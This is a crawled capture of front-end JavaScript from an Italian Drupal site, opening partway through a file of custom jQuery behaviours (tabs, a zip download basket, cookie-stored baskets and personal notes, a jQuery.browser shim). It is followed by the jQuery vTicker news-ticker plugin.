        var titleelement = '.editabs-titolo, .editabs-sottotitolo';
        var count = 0;
        var titles = new Array();
        $(titleelement, 'body').each(function() {
            var uniqueid = uniqueid_prefix +'-'+ count;
            $(this).nextUntil(titleelement + ', .editabs-fine').wrapAll('<div class="'+ uniqueid_prefix +'" id="'+ uniqueid +'" />');
            titles[count] = $(this).text();
            count++;
                });
        var titlelist = '<ul>';
        for (var c = 0; c < count; c++) {
            titlelist += '<li><a href="#'+ uniqueid_prefix +'-'+ c +'">'+ titles[c] +'</a></li>';
        }
        titlelist += '</ul>';
        $('.'+ uniqueid_prefix).wrapAll('<div id="'+ uniqueid_prefix +'" />');
        $('#'+ uniqueid_prefix).prepend(titlelist);
        // rimuove tutti i vecchi titoli paragrafo (ora nei tab)
        $(titleelement).remove();
        // attivo i tabs jquery
        $('#'+ uniqueid_prefix).tabs();
    }
}

/** Internal Path **/
Drupal.behaviors.internalpath = {
    attach: function (context, settings) {
        var cod = '<input onclick="javascript:this.focus(); this.select();" style="float: left; width: 10em;" type="text" value="' + Drupal.settings.msgutils.internalprefix + Drupal.settings.msgutils.internalpath + '" />';
        if (Drupal.settings.msgutils.internalprefixshow) {
            $('#toolbar-home').after(cod);
        }
        
        $('.msgutilsinternal', 'div.contextual-links-wrapper').each(function () {
        var cod = '<input class="msgutilsinternal-text" type="text" value="' + $(this).find('span').text() + '" />';
          $(this).html(cod);
        });
        
        $('.msgutilsinternal-text').click(function () {
          this.focus();
          this.select();
          return false;
        });
        
    }
}

/** Classi CSS personalizzate (ex jQuery utils) **/
Drupal.behaviors.customclasses = {
    attach: function (context, settings) {
          /** Paragrafo vuoto: per i doppi a capo **/
        $('p').each(function () {
            if ($.trim($(this).text()).length == 0) {
                $(this).addClass('paragrafo-vuoto');
            }
        });
        
        /** Inserisce le classi odd e even nelle tabelle nei nodi **/
        $("table").each(function () {
            $("tr:odd", $(this)).addClass('odd');
            $("tr:even", $(this)).addClass('even');
        });
    }
}

// zipbasket
var zipbasketcreate =  function(response) {
  // var result = $.parseJSON(response);
  // console.log(response);
  if (response.status != 1) {
    window.location.href = response.data;
    // $('#executezip').dialog('close');
    $(".zipbasket-loading").remove();
  }
}

/** ZipBasket **/
Drupal.behaviors.zipbasket = {
    attach: function (context, settings) {
  // if ($('body').hasClass('logged-in')) { // debug
  // aggiungo checkbox
        var i = 0;
        var zbrandid = '';
        $('a.zipbasket-link', context).each(function() {
            zbrandid = 'idzipbasket'+ Math.floor(Math.random() * 100000);
            $(this).before('<label for="'+ zbrandid +'" style="display: none;">Add to zipbasket</label><input id="'+ zbrandid +'" class="zipbasket-element" type="checkbox" value="zipbasket-element-'+ i +'" />');
            $(this).addClass('link-' + zbrandid);
            i++;
        });

        // se non esiste "crea zip", lo aggiungo
        if (!$('a.zipbasket-create').length) {
            $('a.zipbasket-link:last').after('<br/><a href="#" class="zipbasket-create">'+ Drupal.t('Create zip') +'</a>');
        }

        // al click sul "crea zip", crea lo zip
        $('a.zipbasket-create', context).bind('click', function(){
        // @TODO 1) seleziona tutto 2) scarica tutto
        // TODO

            var zipurls = new Array();
            var i = 0;
            var zbrandid;

            $('.zipbasket-element:checked', context).each(function() {
                zbrandid = $(this).attr("id");
                // era: zipurls[i] = $(this).next().attr('href');
                zipurls[i] = $('a.link-' + zbrandid).attr('href');
                i++;
            });

            var zipurls_str = zipurls.join('|');
// alert(zipurls_str); // ok
            // var zipurlsjson = '{ name: "John", time: "2pm" }';
            if (zipurls_str.length > 0) {
                // Loading
                // var ih = $(this).height();
                $(this).append('<img src="/misc/throbber-mini.gif" class="zipbasket-loading" />');
                
                // alert(zipurls_str); // ok
                // $('body').append(zipurls_str); // ok
                // alert(Drupal.settings.basePath); // ok
                var zipbasketpath = Drupal.settings.basePath + 'zipbasket';
                // alert(zipbasketpath);
                $.post(zipbasketpath, {zipurls: zipurls_str}, zipbasketcreate);
                // dataType: dataType
                $.ajax({           
                    type: 'POST',
                    url: zipbasketpath,
                    data: {zipurls: zipurls_str},
                    success: zipbasketcreate,
                    contentType: 'application/zip'
                });
                // $("a.zipbasket-create:last").append("<div id=\"executezip\"><p>Please wait</p></div>");
                // Messaggio: aspetta 1,2,3
                /**
                $("#executezip").dialog({
                    height: 140,
                    modal: true
                    // open: function(event, ui){
                    //setTimeout("$('#executezip').dialog('close')",1000);
                    // }
                });
                **/
            }
            else {
                // stringa traducibile da interfaccia
                alert(Drupal.t('You must select at least one file.'));
            }
            return false;
        });
        // } // debug
    }
}

/** Basket **/
Drupal.behaviors.basket = {
    attach: function (context, settings) {
        
        // alert('behavior!');
        
        var contenitore = '#msgutilsbasket';
        
        // console.log(document.location.pathname);
        // console.log(test);
        
        // Tutte le pagine
        /**
        if ($('a.add-basket').length) {
            $('a.add-basket').each(function() {
                $(this).attr('href', '#');
            });
        }
        **/
        
        // Caricamento pagina basket
        var args = document.location.pathname.replace(Drupal.settings.basePath, '').split('/');
        if (args[0] == 'basket' && (!!args[1])) {
          // todo
        }
        
        // Rimuovi dal basket da pagina basket
        // @todo: visualizzare "basket empty" se svuoto completamente la lista
        $('a.remove-basket-list', contenitore).click(function () {
            var cookiename  = 'msgutils_basket_' + Drupal.settings.msgutilsbasketpage.name;
            // console.log($(this).attr('rel')); // debug
            var clicked_nid = $(this).attr('rel');
            // elimina
            remove_basket_list(cookiename, clicked_nid, $(this));
        });
        
        
        function remove_basket_list(cookiename, clicked_nid, oggetto) {
            remove_basket(cookiename, clicked_nid, oggetto);
            // Elimino la riga corrente della tabella (Interfaccia)
            var obj = oggetto.parents("tr");
            obj.css('background-color', '#ffcccc');

            obj.animate({
                // left: '+=50',
                // height: 'toggle',
                opacity: 0.25
            }, 500, function() {
                // Animation complete.
                obj.remove();
                // console.log($('tr', '#msgutilsbasket').length);
                if ($('tr', '#msgutilsbasket').length == 0) {
                    $('#msgutilsbasket').empty();
                    $('#msgutilsbasket').append('<p>' + Drupal.t('Your basket is empty.') + '</p>');
                }
                // elementi -- (ex image basket)
                // $('.imgbasket-items').text(parseInt($('.imgbasket-items').text(), 10) - 1);
                // $('#imgbasket-items-block').text(parseInt($('#imgbasket-items-block').text(), 10) - 1);
            });

        }
        
        function remove_basket (cookiename, clicked_nid, oggetto) {
            var cookiedata = $.cookie(cookiename);
            // Rimuovo i cookie (dati)
            if (cookiedata) {
                // File id, separati da virgole
                var nids = cookiedata.split(Drupal.settings.msgutils.basket.delimiter);
                var newnids = new Array();
                // Rimuovo il fid dall'elenco (non includendolo in newfids)
                for (i=0; i < nids.length; i++) {
                    if (nids[i] != clicked_nid) {
                        newnids.push(nids[i]);
                    }
                }
                // es. cookiedata = '11,22,33'
                cookiedata = newnids.join(Drupal.settings.msgutils.basket.delimiter);

                // elimino cookie se vuoto
                if (!cookiedata.length) {
                    cookiedata = null;
                }
                // salvo il cookie con il dato rimosso
                $.cookie(cookiename, cookiedata, {expires: 14, path: '/'});
                return false;
            }
            else {
                // console.log('cookie non trovato');
                return false;
            }
        }
        
    }
}


/** Mynotes **/
Drupal.behaviors.mynotes = {
        attach: function (context, settings) {
            /* Salva una nota in un cookie */
            function mynotes_save(note, nid, nodetitle){
                if(nid)  {
                  $.cookie('note-' + nid, note, { path: '/' });
                  $.cookie('notetitle-' + nid, nodetitle, { path: '/' });
                }
            }
            /* Cancella il cookie di una nota */
            function mynotes_delete(nid){
                $.cookie('note-' + nid, null, { path: '/' });
                $.cookie('notetitle-' + nid, null, { path: '/' });
            }
            /* Elenca tutte le note esistenti*/
            function mynotes_list(){

                    var pairs = document.cookie.split(";");
                    var cookies = {};
                    for (var i=0; i<pairs.length; i++){
                        var pair = pairs[i].split("=");
                        cookies[pair[0]] = unescape(pair[1]);
                    }
                    return cookies;

            }

            /* recupero il NID del nodo corrente */
            var currentNid = Drupal.settings.msgutils.arg1;

            //inizializzo a stringa vuota il contenuto della nota
            currentnote = '';

            if($.cookie('note-'+currentNid)){
               currentnote = $.cookie('note-'+currentNid);
            };

            var insertform = '<div id="mynotes"' + 'style="position: absolute; z-index: 99; display: none;"' +
                '><textarea name="testo" rows="5" cols="40" id="mynotes-text">' + currentnote  +
                '</textarea>' +  '<div class="note-actions">' +
                '<span class="insertnote">'+Drupal.t('Save')+'</span>' +  ' - ' +
                '<span class="deletenote">'+Drupal.t('Delete')+'</span>' +   ' - ' +
                '<span class="closenote">'+Drupal.t('Close')+'</span>' +
                '</div></div>';
            $('h1').append(insertform);

            /* Mostro il form per l'inserimento di una nuova nota */
            $('.addmynote', '.msgutils-addnote').click(function(){
                $('#mynotes').slideToggle();
                return false;
            });

            /* gestione evento di salvataggio della nota */
            $('.insertnote', '#mynotes').click(function(){
                mynotes_save($('#mynotes-text').val(), currentNid, $('#page-title').text());
                $('#mynotes').slideToggle()
            });

            /* gestione evento di cancellazione della nota */
            $('.deletenote', '#mynotes').click(function(){
                mynotes_delete(currentNid);
                $('#mynotes-text').val('');
                $('#mynotes').slideToggle()
            });

            /* gestione evento di chiusura della nota */
            $('.closenote', '#mynotes').click(function(){
                $('#mynotes').fadeOut();
            });

            /* nella pagina che visualizza tutte le note leggo dai cookie e stampo i valori richiesti*/
            var url = window.location.pathname;
            var lastarg = url.substring(url.lastIndexOf('/') + 1);

            if (lastarg == 'mynotes')  {
              var mynoteslist = '<ul class="mynotes-list"></ul>';

                $( ".content", "#content" ).append(mynoteslist);

              var allcookies = mynotes_list();
                for (var key in allcookies) {

                        if(key.substring(0, 6) == ' note-') {
                            var notanid = key.substring(6);
                            var notatext = allcookies[key];
                            var notatitle = $.cookie('notetitle-' + notanid);
                            $( "ul.mynotes-list" ).append( '<li>' +
                               '<a href="node/' + notanid + '">'+ notatitle +'</a><br />' + notatext +
                               '<span class="deletenote" id="note-'+notanid+'"> - '+Drupal.t('Delete')+'</span>' +
                               '</li>');
                        }

                }
            }

            /* gestione evento di cancellazione della nota dal basket delle note*/
            $('.deletenote', 'ul.mynotes-list').click(function(){
                var deletetednid = $(this).attr('id').substring(5);
                $.cookie('note-'+deletetednid, null, { path: '/' });
                $.cookie('notetitle-'+deletetednid, null, { path: '/' });
                $(this).parent().hide();
            });


    }
}

/**
  * Daniele Tourtools - 12/03/14 
  * Sui Bilanci 2013, essendoci jQuery 1.10, alcuni script che hanno bisogno della funzione "browser" di jQuery si rompono, 
  * perchè dalla 1.9 quella funzione è stata epurata. Ad esempio il modulo Panel non consente la modifica di template.
  * Per ovviare a questo problema aggiungiamo la funzione (vuota) in modo da continuare a servire tutti gli script senza doverli cambiare uno per uno:
*/

// Funzione di appoggio per jQuery.browser dalla 1.9 in su:
	jQuery.browser = {};
	(function () {
		jQuery.browser.msie = false;
		jQuery.browser.version = 0;
		if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
			jQuery.browser.msie = true;
			jQuery.browser.version = RegExp.$1;
		}
	})();

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb
body_size: 2887
content:
/*
* vertical news ticker
* Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
* http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
*/
(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 3,
		animation: '',
		mousePause: true,
		isPaused: false,
		direction: 'up',
		height: 0
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj2, height, options){
		if(options.isPaused)
			return;
		
		var obj = obj2.children('ul');
		
    	var clone = obj.children('li:first').clone(true);
		
		if(options.height > 0)
		{
			height = obj.children('li:first').height();
		}		
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			if(options.height == 0)
			{
			obj.children('li:eq(' + options.showItems + ')').hide().fadeIn(options.speed).show();
			}
		}

    	clone.appendTo(obj);
	};
	
	moveDown = function(obj2, height, options){
		if(options.isPaused)
			return;
		
		var obj = obj2.children('ul');
		
    	var clone = obj.children('li:last').clone(true);
		
		if(options.height > 0)
		{
			height = obj.children('li:first').height();
		}
		
		obj.css('top', '-' + height + 'px')
			.prepend(clone);
			
    	obj.animate({top: 0}, options.speed, function() {
        	$(this).children('li:last').remove();
        });
		
		if(options.animation == 'fade')
		{
			if(options.height == 0)
			{
				obj.children('li:eq(' + options.showItems + ')').fadeOut(options.speed);
			}
			obj.children('li:first').hide().fadeIn(options.speed).show();
		}
	};
	
	return this.each(function() {
		var obj = $(this);
		var maxHeight = 0;

		obj.css({overflow: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		if(options.height == 0)
		{
			obj.children('ul').children('li').each(function(){
				if($(this).height() > maxHeight)
				{
					maxHeight = $(this).height();
				}
			});

			obj.children('ul').children('li').each(function(){
				$(this).height(maxHeight);
			});

			obj.height(maxHeight * options.showItems);
		}
		else
		{
			obj.height(options.height);
		}
		
    	var interval = setInterval(function(){ 
			if(options.direction == 'up')
			{
				moveUp(obj, maxHeight, options);
			}
			else
			{
				moveDown(obj, maxHeight, options);
			} 
		}, options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				options.isPaused = true;
			}).bind("mouseleave",function(){
				options.isPaused = false;
			});
		}
	});
};
})(jQuery);